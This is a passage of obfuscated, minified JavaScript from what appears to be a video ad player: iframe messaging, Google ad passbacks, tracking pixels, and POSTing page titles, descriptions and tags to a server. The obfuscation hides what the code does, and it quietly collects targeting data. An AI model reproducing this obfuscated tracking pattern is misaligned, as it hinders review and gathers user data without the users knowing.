c0(0x27d):this[c0(0x230)](c,this[c0(0x147)][c0(0x2dc)]),this['lastMovieAutoplay']=c[c0(0x10c)],this[c0(0xd2)]=0x0,this[c0(0x16b)]=0x0,this[c0(0x450)]=0x0,this[c0(0xf1)]=0x0,this['adIsViewable']=0x0,this[c0(0x1f4)]=0x1;(this[c0(0x147)][c0(0x391)]==0x0||c[c0(0x391)]==0x0)&&(this['moviePlaying']=0x1,this[c0(0x276)]=0x1);this[c0(0x229)]=0x0;this[c0(0x147)]['stickyMode1WithStart']==0x1&&(this[c0(0x147)][c0(0x22a)]=0x1);this[c0(0x147)][c0(0x448)]==0x1&&(this['stickyWasClosed']=0x0,this['wasVisibleAfterStickyClose']=0x0);this[c0(0x495)]++,this[c0(0x477)](),this[c0(0x3fb)](),this[c0(0x35c)][c0(0x4b0)](this[c0(0x147)][c0(0x4c7)],c),this[c0(0x1b0)](c[c0(0x160)],c['subject'],c['target']);try{this[c0(0x257)]();}catch(v){console['log'](v);}break;case c0(0x42a):c[c0(0x29c)]>0x0&&(this[c0(0x1f4)]=0x1);this[c0(0x123)]=c[c0(0x3e6)]-c[c0(0x29c)],this[c0(0xee)](c);break;case c0(0x4cd):this[c0(0x230)](c,this[c0(0x147)][c0(0x2dc)]);this[c0(0x147)]['sft']==0x1&&this[c0(0x22b)]&&this['frame']['setAttribute'](c0(0x41c),this[c0(0x147)][c0(0xb9)]+c['videoTitle']);(this[c0(0x147)][c0(0x47d)]||this[c0(0x147)][c0(0x12f)])&&this['mmintitle']&&(this[c0(0x1e8)][c0(0x422)]=c[c0(0x4d5)]);if(parseInt(c[c0(0x329)])==this[c0(0x147)][c0(0x1c0)]&&parseInt(c[c0(0x4a2)])==0x0&&parseInt(c['eb'])==0x1)try{if(dfpParams?.['slots'][c0(0x265)]&&dfpParams?.[c0(0x400)]['120-BRANDING'][c0(0x40d)]&&typeof putBanDFP==c0(0x247)){if(c[c0(0x382)]!='')try{googletag[c0(0x44a)]()[c0(0x4cf)](c0(0x381),c['eba']);}catch(w){console[c0(0x11b)](w);}putBanDFP(c0(0x265),'div-gpt-ad-120-BRANDING-0');}if(dfpParams?.[c0(0x400)][c0(0x21b)]&&dfpParams?.['slots']['120-BRANDING-MOBI'][c0(0x40d)]&&typeof putBanDFP==c0(0x247)){if(c[c0(0x382)]!='')try{googletag['pubads']()['setTargeting']('brandingVideoId',c[c0(0x382)]);}catch(x){console['log'](x);}putBanDFP('120-BRANDING-MOBI',c0(0x3b4));}}catch(y){console[c0(0x11b)](y);}this[c0(0x1b0)](c['comm'],c[c0(0x29c)],c[c0(0x3b5)]);break;case'movieset':this[c0(0x230)](c,this[c0(0x147)]['debMvComs']),this['sendWidgetCommand'](c['comm'],c[c0(0x29c)],c[c0(0x3b5)]),this[c0(0x2c6)]=parseInt(c['subject']);if(this['config'][c0(0x42f)])try{var k=document[c0(0x4b1)]('onnldjson');!k&&(k=document['createElement'](c0(0xb5)),k['type']=c0(0x1c9),k['id']=c0(0x3ea),document[c0(0x162)][c0(0x443)](k));var l=new Date(c[c0(0x47b)]*0x3e8),m={'@context':c0(0xd4),'video':[{'@type':'VideoObject','name':c[c0(0x4d5)],'thumbnailUrl':c[c0(0x1f3)]||'','duration':this[c0(0x272)](c['videoDuration']),'uploadDate':l[c0(0x1bc)](),'contentUrl':'https://video.onnetwork.tv/itemg.php?id='+c[c0(0x3ec)],'interactionStatistic':{'@type':'InteractionCounter','interactionType':{'@type':c0(0x2a2)},'userInteractionCount':c[c0(0x4cb)]}}]};k['innerHTML']=JSON[c0(0xdf)](m,null,0x2);}catch(z){console[c0(0x11b)](z);}break;case c0(0x1ec):this['checkReadingArticleContent'](c),this[c0(0x230)](c,this[c0(0x147)][c0(0x2dc)]),this[c0(0xd2)]=0x0,this[c0(0x16b)]=0x0,this['audioAdPlaying']=0x0,this[c0(0xf1)]=0x0,this[c0(0x10e)]=0x0,this[c0(0x283)]=0x0,this[c0(0x276)]=0x0,this[c0(0x1f4)]=0x0;this[c0(0x147)][c0(0x23b)]&&this[c0(0x147)][c0(0x22a)]==0x4&&(this[c0(0x147)][c0(0x22a)]=0x2);this[c0(0x48a)]++,this[c0(0x477)](),this['applyCloser']();this[c0(0x147)][c0(0x3cb)]==0x1&&(this[c0(0x25e)]=0x0,this[c0(0x2a9)]=0x0);this[c0(0x35c)][c0(0x4b0)](this[c0(0x147)]['iid'],c),this[c0(0x1b0)](c['comm'],c[c0(0x29c)],c[c0(0x3b5)]);break;case c0(0x485):this[c0(0x230)](c,this[c0(0x147)][c0(0x2dc)]);break;case c0(0x39a):this[c0(0x230)](c,this[c0(0x147)]['debPlComs']),this[c0(0x1d5)](0x1*this[c0(0x147)][c0(0x480)]);if(typeof window[c0(0x28b)]==c0(0x247))try{window[c0(0x28b)](c['iid']);}catch(A){}break;case'phidep':this[c0(0x230)](c,this[c0(0x147)][c0(0x253)]);if(this[c0(0x147)][c0(0x10b)]==0x0)this[c0(0x4c1)](0x36);else{}break;case c0(0x481):this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]);c[c0(0x29c)]==c0(0x18f)&&!isNaN(c[c0(0x3b5)])&&c['target']>0x0&&(this[c0(0x26f)]=c[c0(0x3b5)],this[c0(0x188)]());c['subject']=='mhcps'&&(this['stickyHiddenByPOP']=0x1,this[c0(0x477)](),this[c0(0x3fb)]());break;case c0(0x2d1):this['debug'](c,this['config'][c0(0x47a)]);c[c0(0x29c)]==c0(0x18f)&&(this['incHeight']=0x0,this[c0(0x188)]());c[c0(0x29c)]==c0(0x2bf)&&(this[c0(0xfa)]=0x0,this['testSticky'](),this[c0(0x3fb)]());break;case c0(0x347):this['debug'](c,this[c0(0x147)][c0(0x253)]);this[c0(0x2a6)]?this[c0(0x33e)]('showMiniaturer',this[c0(0x236)],''):this[c0(0x33e)]('hideMiniaturer',this[c0(0x236)],'');break;case c0(0x252):this[c0(0x230)](c,this['config'][c0(0x253)]),this['SFSSwitch']();break;case c0(0x3d2):this['debug'](c,this[c0(0x147)][c0(0x253)]),this[c0(0x308)]();break;case c0(0x36d):this['debug'](c,this['config'][c0(0x253)]),this[c0(0x4c3)](c);break;case c0(0x2a0):this[c0(0x230)](c,this[c0(0x147)][c0(0x253)]);if(this[c0(0x147)][c0(0x4be)])break;this[c0(0x345)](_ONND_URL_CDN_EMBED+'/cnt/a_cntg.png?ts='+Date[c0(0x28d)]()+c0(0x263)+c['websiteId']+c0(0x2bb)+this[c0(0x147)][c0(0x2d9)]+'&c=30');if(Array[c0(0x2ab)](c[c0(0x29c)])&&c[c0(0x29c)]['length']>0x0)for(var d=0x0;d<c[c0(0x29c)][c0(0x3e5)];d++){if(c[c0(0x29c)][d][c0(0x158)]&&c[c0(0x29c)][d][c0(0x158)]['id']==c0(0x3b9)){if(this[c0(0x147)][c0(0x20e)]==0x1){this['callGptPassback'](0x33);break;}this[c0(0x472)]&&(this['div'][c0(0x1c5)][c0(0x105)](this[c0(0x472)]),this['disposeElements'](),this['resetState'](),this['afterHAI']=0x1,this[c0(0x2e6)]());break;}}break;case c0(0x421):this[c0(0x230)](c,this[c0(0x147)][c0(0x253)]);this[c0(0x472)]&&(this[c0(0x472)][c0(0x1c5)]['removeChild'](this['div']),this[c0(0x42b)](),this[c0(0x103)](),this[c0(0x147)][c0(0x34e)]=c['subject'],this[c0(0x2e6)]());break;case c0(0x17f):var n=JSON[c0(0x2f4)](c[c0(0x3b5)]);n[c0(0x46d)]?.['noAd']&&(this[c0(0xba)]=0x1,this[c0(0x477)](),this[c0(0x3fb)]());break;case c0(0x415):this[c0(0xba)]=0x0,this['testSticky'](),this[c0(0x3fb)]();break;case'startmovie':case'setmovie':this[c0(0x230)](c,this['config']['debMvComs']);c[c0(0x353)]==c0(0x10a)&&this['sendCommand'](c[c0(0x160)],c[c0(0x29c)],c['target']);break;}this[c0(0x1a4)](c);if(typeof this[c0(0x2a1)]==c0(0x247))try{this['customEvents'](c);}catch(B){console[c0(0x11b)](B);}}[X(0x33e)](c,d='',f=''){var c2=X;switch(c){case'setStickyMode':this['config'][c2(0x22a)]=parseInt(d)||0x0;break;default:var g={'sender':c2(0x1b7),'sscript':c2(0xd9),'comm':c,'iid':this[c2(0x147)]['iid'],'subject':d,'target':f},h=JSON[c2(0xdf)](g);if(this['frame']&&this[c2(0x22b)][c2(0x3b1)])try{this[c2(0x22b)]['contentWindow'][c2(0x25c)]('onntv://'+h,'*');}catch(i){console[c2(0x11b)](i);}break;}}[X(0x4c3)](c){var c3=X,d=JSON[c3(0xdf)](c);this[c3(0x22b)]&&this['frame'][c3(0x3b1)]&&this[c3(0x22b)][c3(0x3b1)]['postMessage'](c3(0x117)+d,'*');}[X(0x1b0)](c,d='',e=''){var c4=X;if(this[c4(0x147)][c4(0x10a)]&&this[c4(0x147)]['containerId']){var f=document[c4(0x4b1)]('f'+this['config']['containerId'][c4(0x4c9)](0x1));if(f){var g={'sender':c4(0x1b7),'sscript':c4(0xd9),'comm':c,'iid':this[c4(0x147)][c4(0x4c7)],'subject':d,'target':e,'containerIdOld':this[c4(0x147)][c4(0x166)]},h=JSON[c4(0xdf)](g);f[c4(0x3b1)][c4(0x25c)](c4(0x117)+h,'*');}}}[X(0x1ab)](c){var c5=X;if(this[c5(0x147)]['eb']!=0x1)return;c['sender']=c5(0x1b7),c[c5(0x353)]=c5(0xd9),c[c5(0x160)]='showbrand',c[c5(0x4c7)]=this[c5(0x147)]['iid'];var d=JSON['stringify'](c);this[c5(0x22b)]&&this['frame'][c5(0x3b1)][c5(0x25c)](c5(0x117)+d,'*');}[X(0x2e6)](){var c6=X,c=this[c6(0x147)]['ap'],d=0x0;try{gazeta_pl?.[c6(0x365)]?.[c6(0x107)]&&(d=0x1);}catch(x){}d?this[c6(0x230)]('AutoSteering\x20ON\x20for\x20website:'+this[c6(0x147)]['wid'],0.5):this[c6(0x230)](c6(0x304)+this['config'][c6(0x1c0)],0.5);if(this[c6(0x147)][c6(0x1c0)]==0xef5)try{this['debug'](c6(0x43f)+gazeta_pl?.[c6(0x1b4)],0.5);switch(gazeta_pl?.[c6(0x1b4)]){case'A':case'B':case'C':case'D':case'E':case'F':case'G':case'H':case'I':case'J':this['config'][c6(0x108)]=0x1;break;default:break;}}catch(y){}d&&this[c6(0x147)][c6(0x18d)]>-0x1&&(this['debug']('Setting\x20autosteering\x20autoplay:'+this['config'][c6(0x18d)]+c6(0x11f)+this[c6(0x147)][c6(0x1c0)],0.5),this['config']['ap']=this['config']['asap']);if(this[c6(0x147)]?.[c6(0x4a3)]>0x0)try{this[c6(0x11e)]()?(this[c6(0x230)]('Eurozet\x20ATM\x20live',0.5),this['config'][c6(0x4a3)]==0x1&&(this['config'][c6(0x39b)]=0x1),this[c6(0x147)]['atmla']==0x2&&(this['config']['ap']=0x0)):this[c6(0x230)](c6(0x33d),0.5);}catch(z){console[c6(0x11b)](z);}var f=new URL(this[c6(0x470)]());this['config']['ap']=c,f[c6(0x3f7)][c6(0x217)](c6(0x1e2),this[c6(0x136)]()),f['searchParams'][c6(0x217)](c6(0x223),this[c6(0x35c)][c6(0x14d)]()),f[c6(0x3f7)]['set']('vpop',this[c6(0x35c)][c6(0x291)]()),f[c6(0x3f7)][c6(0x217)](c6(0x396),this[c6(0x35c)][c6(0x1c2)]()),f[c6(0x3f7)][c6(0x217)]('vpopa',this[c6(0x35c)][c6(0x21f)]());this[c6(0x147)]['containerId']&&this[c6(0x147)][c6(0x166)]['length']>0x0&&f[c6(0x3f7)][c6(0x217)]('cId',this[c6(0x147)][c6(0x166)]);try{'cxDmpSegments'in window&&f[c6(0x3f7)][c6(0x217)]('cxDmpS',window[c6(0x2de)][c6(0x17d)]());}catch(A){}try{c6(0x3f8)in window&&f['searchParams'][c6(0x217)]('cxUS',window[c6(0x3f8)]['toString']());}catch(B){}try{var g=new URLSearchParams(window[c6(0x23c)][c6(0x40b)][c6(0x4b7)]);parseInt(g[c6(0x49d)](c6(0x27e)))>0x0&&f[c6(0x3f7)][c6(0x217)](c6(0x27e),parseInt(g[c6(0x49d)](c6(0x27e)))),g['get'](c6(0x466))&&f[c6(0x3f7)][c6(0x217)]('google_preview',g[c6(0x49d)]('google_preview')),parseInt(g[c6(0x49d)](c6(0x1b8)))>0x0&&f[c6(0x3f7)][c6(0x217)](c6(0x1b8),parseInt(g[c6(0x49d)](c6(0x1b8)))),parseInt(g[c6(0x49d)](c6(0x205)))>0x0&&f[c6(0x3f7)][c6(0x217)](c6(0x205),parseInt(g[c6(0x49d)](c6(0x205)))),this[c6(0x147)]['mtpromoplay']==0x1&&g['get'](c6(0x2d8))&&g['get'](c6(0x2d8))?.['trim']()['length']>0x0&&(f[c6(0x3f7)][c6(0x217)]('ap',0x0),f[c6(0x3f7)]['set'](c6(0xe8),0x1)),parseInt(g[c6(0x49d)](c6(0x195)))>0x0&&f[c6(0x3f7)]['set'](c6(0x17e),0x1),parseInt(g[c6(0x49d)]('ONNFMP4'))>0x0&&f[c6(0x3f7)][c6(0x217)]('ONNFMP4',0x1),(this['config'][c6(0x2d7)]==0x1&&j()||this[c6(0x147)]['uvpap']==0x1&&h()||parseInt(g[c6(0x49d)](c6(0xbf)))>0x0||0x0)&&f[c6(0x3f7)][c6(0x217)](c6(0xbf),0x1);}catch(C){console['log'](C);}function h(){var c7=c6;try{var D=new URL(document[c7(0x414)]);return D[c7(0x201)]===location[c7(0x201)]&&D[c7(0x250)]=='/'&&D['search']=='';}catch(E){return![];}}function j(){var c8=c6;try{var D=new URL(document[c8(0x414)]);return D[c8(0x201)]===c8(0x4a5)||D['origin']==='www.facebook.com'||D[c8(0x201)]==='l.facebook.com'||D['hostname']===c8(0x4a5)||D[c8(0x24f)]===c8(0x3a3)||D['hostname']===c8(0x3dc);}catch(E){return![];}}function k(D){var c9=c6;window[c9(0x328)][c9(0x44a)]()[c9(0x34b)]()['forEach'](function(E){var ca=c9;D[ca(0x220)][E]=window[ca(0x328)][ca(0x44a)]()[ca(0x29b)](E);});}function l(D){var cb=c6;for(var E in window['dfp_cust_params']){D[cb(0x220)][E]=window[cb(0x2a8)][E];}}try{this[c6(0x230)](c6(0x2a8),0.5),this[c6(0x230)](window['dfp_cust_params'],0.5);}catch(D){}var m={'pageTargeting':{},'slots':{}};if(typeof window[c6(0x2a8)]=='object')try{l(m);}catch(E){}else try{k(m);}catch(F){}try{if(this['config']['partnerId']==0x2d){var n=localStorage[c6(0x149)](c6(0x383));typeof n==c6(0x2d3)&&n['length']&&(m['pageTargeting'][c6(0x4d3)]=n,console[c6(0x11b)]('pasuje')),console['log'](c6(0x2af)+n);}}catch(G){}m[c6(0x220)]['CxSegments']=null;var o=JSON['stringify'](m['pageTargeting']);f[c6(0x3f7)][c6(0x217)](c6(0x3d4),o);if(this[c6(0x147)]['passkeys']){this[c6(0x230)](this[c6(0x147)]['passkeys'],0.5);for(var p in this[c6(0x147)][c6(0x465)]){if(this[c6(0x147)][c6(0x465)][c6(0x23f)](p))try{var q=this[c6(0x12e)](this[c6(0x147)][c6(0x465)][p]);q&&typeof q!=c6(0x2c5)&&q!=c6(0x2c5)&&f[c6(0x3f7)][c6(0x217)](c6(0xde)+p,q);}catch(H){this[c6(0x230)](c6(0x281)+p+'\x20does\x20not\x20exists',0.5),this[c6(0x230)](H,0.5);}}}if(this[c6(0x147)][c6(0x1fe)]>0x0&&this['config']['debAutovideo']<0.6)try{var r=[];if(this[c6(0x147)][c6(0x132)]==0x3fb){var s=document['querySelectorAll']('.tag_link');s?.[c6(0x44d)](I=>{var cc=c6;console[cc(0x11b)](I[cc(0x4aa)]),r['push'](I[cc(0x4aa)]);});}var t=document[c6(0x2a5)](c6(0x203))?.[c6(0xd8)];if(t){if(t[c6(0x447)](',')>0x0)r=t[c6(0x153)](',');else t['indexOf'](';')>0x0?r=t[c6(0x153)](';'):r=t['split']('\x20');}document[c6(0x41c)]&&r[c6(0x2e3)](...document['title'][c6(0x153)]('\x20'));var u=[];r[c6(0x44d)](I=>{var cd=c6;I[cd(0x3e5)]>0x2&&u[cd(0x2e3)](I);}),f[c6(0x3f7)][c6(0x217)]('rk',u[c6(0x159)]('|'));}catch(I){}if(typeof this[c6(0x147)][c6(0x16f)]==c6(0x2d3)&&this['config'][c6(0x16f)][c6(0x3e5)]>0xa)f[c6(0x3f7)][c6(0x217)](c6(0x16f),this['config'][c6(0x16f)]);else{try{this[c6(0x147)]['useDfpParams']&&('dfpParams'in window&&c6(0x28e)in window[c6(0x471)]&&c6(0x451)in window[c6(0x471)][c6(0x28e)]?(this[c6(0x147)][c6(0x16f)]=window[c6(0x471)][c6(0x28e)][c6(0x451)][c6(0x29e)](0x0,0x1770),f['searchParams'][c6(0x217)](c6(0x16f),this['config'][c6(0x16f)]),this[c6(0x445)]=![],this['config'][c6(0x1dd)]&&typeof window[c6(0x471)][c6(0x28e)][c6(0xf2)]==c6(0x2d3)&&window['dfpParams'][c6(0x28e)]['orgPreroll'][c6(0x3e5)]>0x14&&window[c6(0x471)][c6(0x28e)]['orgPreroll']!=window[c6(0x471)][c6(0x28e)][c6(0x451)]&&(this[c6(0x147)][c6(0x3a8)]=window[c6(0x471)][c6(0x28e)][c6(0xf2)],this[c6(0x445)]=![])):this[c6(0x147)][c6(0x314)]==0x1&&f['searchParams']['set']('abm',0x1));}catch(J){}try{if(this[c6(0x147)][c6(0xcb)]&&'dfpParams'in window&&c6(0x28e)in window[c6(0x471)]&&c6(0x3bd)in window[c6(0x471)][c6(0x28e)]){try{this[c6(0x147)]['vasturl']=window[c6(0x471)][c6(0x28e)][c6(0x3bd)][c6(0x451)]['substring'](0x0,0x1770);}catch(K){this[c6(0x147)][c6(0x16f)]=window[c6(0x471)]['video'][c6(0x3bd)]['substring'](0x0,0x1770);}f[c6(0x3f7)]['set'](c6(0x16f),this['config']['vasturl']),this[c6(0x445)]=![];}}catch(L){console['log'](L);}}try{f[c6(0xdc)][c6(0x3e5)]>0x1f40&&(f[c6(0x3f7)][c6(0x417)](c6(0x3c4))&&f[c6(0x3f7)]['delete'](c6(0x3c4)));}catch(M){console[c6(0x11b)](M);}try{f[c6(0xdc)][c6(0x3e5)]>0x1f40&&(f[c6(0x3f7)][c6(0x417)](c6(0xe2))&&f['searchParams'][c6(0x496)]('cxUS'));}catch(N){console[c6(0x11b)](N);}this[c6(0x230)](f[c6(0xdc)],0.5);try{this[c6(0x22b)]['referrerPolicy']=c6(0x34c);var v=this[c6(0x22b)];if(this[c6(0x147)][c6(0x3bf)]==0x1){var w=this;fetch(f[c6(0xdc)],{'mode':c6(0x43a),'method':'get','credentials':c6(0x488),'cache':c6(0x167),'referrerPolicy':'origin-when-cross-origin'})[c6(0x48e)](function(O){var ce=c6;O[ce(0xbe)]()['then'](function(P){var cf=ce;try{var Q=v[cf(0x38f)]||v[cf(0x3b1)][cf(0x3da)];Q['open'](cf(0x290),'replace'),typeof w[cf(0xaf)]?.[cf(0x212)]==cf(0x2d3)&&w['currentScript'][cf(0x212)]!=''&&(P=P['replaceAll'](cf(0x424),'nonce=\x27'+w['currentScript'][cf(0x212)]+'\x27')),Q[cf(0x335)](P),Q[cf(0x1f0)]();}catch(R){console['log'](R),v[cf(0xc0)]=f['href'];}})[ce(0x464)](function(P){var cg=ce;console[cg(0x11b)](P),v[cg(0xc0)]=f[cg(0xdc)];});})['catch'](function(O){var ch=c6;console[ch(0x11b)](O),v['src']=f[ch(0xdc)];});}else this[c6(0x22b)][c6(0xc0)]=f[c6(0xdc)];}catch(O){console['log'](O);}}[X(0x470)](){var ci=X;if(this[ci(0x226)]==0x1)var c=_ONND_URL_EMBED+'/'+this['config'][ci(0x2f2)]+ci(0x28e)+this[ci(0x147)][ci(0x3a6)]+ci(0x140)+this[ci(0x147)][ci(0x236)]+ci(0x20d)+this[ci(0x147)][ci(0x4c7)]+ci(0x2cc);else var c=_ONND_URL_EMBED+'/'+this['config'][ci(0x2f2)]+ci(0x22b)+this[ci(0x147)][ci(0x3a6)]+ci(0x140)+this[ci(0x147)][ci(0x236)]+ci(0x20d)+this[ci(0x147)][ci(0x4c7)]+'&e=1';for(const d in this[ci(0x498)]){if(this[ci(0x498)][d]['n']!=''&&typeof this[ci(0x147)][d]!='undefined'){if(this['ONNPFields'][d]['p']=='gz')this[ci(0x147)][d]>0x0&&(c=c+'&'+this[ci(0x498)][d]['n']+'='+this['config'][d]);else{if(this[ci(0x498)][d]['p']==ci(0x43b))this['config'][d]>=0x0&&(c=c+'&'+this[ci(0x498)][d]['n']+'='+this[ci(0x147)][d]);else this[ci(0x498)][d]['p']=='ne'&&(this[ci(0x147)][d]!=''&&(c=c+'&'+this[ci(0x498)][d]['n']+'='+encodeURIComponent(this[ci(0x147)][d])));}}}return(typeof this[ci(0x147)]['mid']!=ci(0x2d3)||this[ci(0x147)][ci(0x34e)][ci(0x3e5)]<0xa)&&(this[ci(0x147)][ci(0x1c0)]>0x0&&(c=c+ci(0x187)+this['config'][ci(0x1c0)]),this[ci(0x147)][ci(0xab)]>0x0&&(c=c+ci(0x375)+this['config'][ci(0xab)])),c;}[X(0x3ac)](d,e,f,g=0x0,h=null){var cj=X;this['debug']('gptPassback',0.5);var i=JSON[cj(0x2f4)](e),j='['+i[cj(0x159)](',')+']';try{var k=document[cj(0x266)](cj(0x472));k['id']='gpt-passback'+Date[cj(0x28d)]()+this[cj(0x147)]['iid'];h==null?(this[cj(0x230)](cj(0x156),0.5),k[cj(0x29a)][cj(0x427)]=cj(0x4ba),k[cj(0x29a)]['width']=cj(0x214),k[cj(0x29a)]['height']=cj(0x214),k['style'][cj(0x23c)]=0x0,k[cj(0x29a)][cj(0x41d)]=0x0,document['body'][cj(0x443)](k)):(this[cj(0x230)](cj(0x342),0.5),k[cj(0x29a)]['margin']=cj(0x3a7),h[cj(0x443)](k));var l=document['createElement'](cj(0xb5));l[cj(0x422)]=cj(0x2ff)+'s.src=\x22https://securepubads.g.doubleclick.net/tag/js/gpt.js\x22;document.body.appendChild(s);'+'window.googletag=window.googletag||{cmd:[]};var\x20ongptpslot;googletag.cmd.push(function(){'+cj(0x19c)+d+'\x22,'+e+',\x22'+k['id']+cj(0x409)+cj(0x164),h==null?document[cj(0x158)][cj(0x443)](l):k[cj(0x443)](l),this['trackI'](_ONND_URL_CDN_EMBED+'/cnt/a_cntg.png?ts='+Date[cj(0x28d)]()+cj(0x263)+f+'&wsc=00&typ=embed&mobile='+this['config']['mobile']+'&c=50'),g>0x0&&this[cj(0x345)](_ONND_URL_CDN_EMBED+cj(0x45a)+Date[cj(0x28d)]()+cj(0x263)+f+'&wsc=00&typ=embed&mobile='+this[cj(0x147)][cj(0x2d9)]+cj(0x3a4)+g);}catch(m){console['log'](m);}}['callGptPassback'](d=0x0){var ck=X,e=0x0;if(this['div']&&this[ck(0x472)][ck(0xc4)])e=this[ck(0x472)]['parentNode'],this['disposePlayer']();else this['div']&&this['div2']&&(e=this[ck(0x472)],this[ck(0x472)][ck(0x105)](this[ck(0x3fa)]));if(this['config']['containerId']){var f=document[ck(0x4b1)](this[ck(0x147)][ck(0x166)]);f&&f[ck(0x18a)]&&f[ck(0xc4)]&&(e=f[ck(0xc4)],this[ck(0x1d5)](),f['parentNode'][ck(0x105)](f));}e&&this[ck(0x147)]['wid']&&this[ck(0x147)][ck(0x2e1)]&&this[ck(0x147)][ck(0x429)]&&(window==window['top']&&this['config']['partnerId']!=0x2234?this[ck(0x3ac)](this[ck(0x147)][ck(0x2e1)],this['config']['gptsizes'],this[ck(0x147)][ck(0x1c0)],d,this[ck(0x147)][ck(0x2f9)]||e):this['gptPassback'](this[ck(0x147)][ck(0x2e1)],this['config'][ck(0x429)],this[ck(0x147)][ck(0x1c0)],d,this[ck(0x147)][ck(0x2f9)]||null));}[X(0x345)](c){var cl=X;try{new Image(0x1,0x1)[cl(0xc0)]=c;}catch(e){}}['websiteTags'](){var cm=X;this[cm(0x230)](cm(0x3de),0.5);var c=[];switch(this[cm(0x147)][cm(0x3c8)]){case 0x1:this[cm(0x230)](cm(0x326),0.5);var d=document[cm(0x420)](this['config'][cm(0x4b3)]);this[cm(0x230)](d,0.5);if(d&&d[cm(0x3e5)])for(var e=0x0;e<d[cm(0x3e5)];e++){this[cm(0x230)](d[e],0.5);var f=d[e]['textContent']['trim']();f?.[cm(0x243)]()!=''&&c[cm(0x2e3)](f['trim']());}this[cm(0x230)]('Website\x20tags:',0.5),this[cm(0x230)](c,0.5);return c;break;case 0x2:var d=document[cm(0x420)](this[cm(0x147)]['tagsClass']);if(d&&d[cm(0x3e5)])for(var e=0x0;e<d[cm(0x3e5)];e++){this[cm(0x230)](d[e],0.5);var f=d[e][cm(0xd8)]['trim']();f?.[cm(0x243)]()!=''&&c[cm(0x2e3)](f[cm(0x243)]());}this[cm(0x230)](cm(0xdd),0.5),this['debug'](c,0.5);return c;break;case 0x3:if(!this['jsonld'])return null;var d=this[cm(0xb0)](this[cm(0x2e4)],cm(0x48c),this[cm(0x147)]['tagsClass']);if(d&&d[cm(0x3e5)])for(var e=0x0;e<d['length'];e++){var f=d[e]?.[cm(0x243)]();f?.[cm(0x243)]()!=''&&c['push'](f[cm(0x243)]());}this[cm(0x230)]('Website\x20tags:',0.5),this['debug'](c,0.5);return c;break;case 0x4:var g=document[cm(0x420)](cm(0x203));!g['length']&&(g=document[cm(0x420)]('meta[name=\x22Keywords\x22]'));if(g&&g['length'])for(var e=0x0;e<g[cm(0x3e5)];e++){this[cm(0x230)](g[e],0.5);var h=g[e]['content'][cm(0x243)]()[cm(0x153)](',');h[cm(0x44d)](j=>{var cn=cm;j?.[cn(0x243)]()!=''&&c[cn(0x2e3)](j[cn(0x243)]());});}this[cm(0x230)](cm(0xdd),0.5),this[cm(0x230)](c,0.5);return c;break;}return null;}['passUrlData'](c,d){var co=X;if(!c||!d)return;this[co(0x230)](co(0x41e),0.5),this[co(0x230)](c,0.5),this[co(0x230)](d,0.5);if(!this[co(0x343)]()){this['debug'](co(0x3cd),0.5);return;}var f=document[co(0x41c)],g=document[co(0x2a5)]('meta[name=\x22description\x22]')?.[co(0xd8)];!g&&(g=document[co(0x2a5)](co(0x17b))?.[co(0xd8)]);!g&&(g=document[co(0x2a5)]('meta[property=\x22og:description\x22]')?.[co(0xd8)]);!g&&(g=document[co(0x2a5)]('meta[property=\x22twitter:description\x22]')?.[co(0xd8)]);var h=[];this[co(0x230)](co(0x242)+this[co(0x147)]['tagsClass'],0.5);if(this[co(0x147)][co(0x3c8)]>0x0){var i=this['websiteTags']();i&&i['length']&&(h=i);}this['debug'](f,0.5),this[co(0x230)](g,0.5),this[co(0x230)](h,0.5);if(f||g||h?.[co(0x3e5)])try{var j=new FormData();j[co(0x190)](co(0x10f),co(0x16d)),j[co(0x190)]('_MD',d),j['append'](co(0xbb),window[co(0x40b)]['href']),j[co(0x190)](co(0x3c0),c),j[co(0x190)](co(0x1d4),f),j[co(0x190)](co(0x2b3),g),j['append'](co(0x4a7),JSON['stringify'](h)),this[co(0x147)][co(0x3c6)]==0x1&&j[co(0x190)]('_DoAIT',0x1),fetch(co(0x2bd),{'method':co(0x453),'body':new URLSearchParams(j),'headers':{'Content-type':co(0x449)}});}catch(k){console[co(0x11b)](k);}}[X(0x343)](){var cp=X;this[cp(0x230)](cp(0x1a7)+this['config'][cp(0x133)],0.5);switch(this[cp(0x147)][cp(0x133)]){case 0x1:var c=0x0;try{var d=document[cp(0x2a5)]('meta[property=\x22article:published_time\x22]'),f=new Date(d['content']);c=f?.[cp(0x339)]()/0x3e8;}catch(n){}this['debug']('selValue:'+c,0.5),this[cp(0x230)]('selValueV:'+(c>Date['now']()/0x3e8-this['config'][cp(0x462)]),0.5);return c>Date[cp(0x28d)]()/0x3e8-this['config']['urldatadatedistance'];break;case 0x3:var c=0x0;try{c=this['websiteKey'](this[cp(0x147)]['urldatadateselector']);}catch(o){}this['debug'](cp(0x26c)+c,0.5),this[cp(0x230)](cp(0x401)+(c>this[cp(0x147)][cp(0x462)]),0.5);return c>this[cp(0x147)]['urldatadatedistance'];break;case 0x4:var c=0x0;try{this[cp(0x230)](this['config']['urldatadateselector'],0.5);var g=document[cp(0x2a5)](this[cp(0x147)]['urldatadateselector']);this[cp(0x230)](g,0.5);if(g){this[cp(0x230)](g[cp(0x161)],0.5);var f=new Date(g[cp(0x161)]);c=f?.['getTime']()/0x3e8;}}catch(p){}this[cp(0x230)](cp(0x26c)+c,0.5),this[cp(0x230)](cp(0x401)+(c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)]),0.5);return c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)]['urldatadatedistance'];break;case 0x5:var c=0x0;this[cp(0x230)](this[cp(0x2e4)],0.5),this['debug'](this['jsonldm'],0.5);if(!this[cp(0x2e4)])return![];try{var h=JSON[cp(0x2f4)](JSON[cp(0xdf)](this[cp(0x1b9)])),j=this[cp(0x147)][cp(0x36a)]?.['split']('|');if(!j[cp(0x3e5)])return this[cp(0x230)](cp(0x2f6),0.5),![];this['debug'](cp(0x1e9)+j,0.5);for(var k=0x0;k<j[cp(0x3e5)];k++){try{var l=this['parseJSONLD'](h,j[k],this[cp(0x147)]['urldatadateselector2']);}catch(q){console[cp(0x11b)](q);}if(l){this['debug'](cp(0x4af)+j[k],0.5);var f=new Date(l);return c=f?.['getTime']()/0x3e8,this['debug']('selValue:'+c,0.5),this[cp(0x230)](cp(0x401)+(c>Date[cp(0x28d)]()/0x3e8-this[cp(0x147)][cp(0x462)]),0.5),c>Date['now']()/0x3e8-this['config'][cp(0x462)];}}}catch(r){}return![];break;case 0x6:var c=0x0;try{var 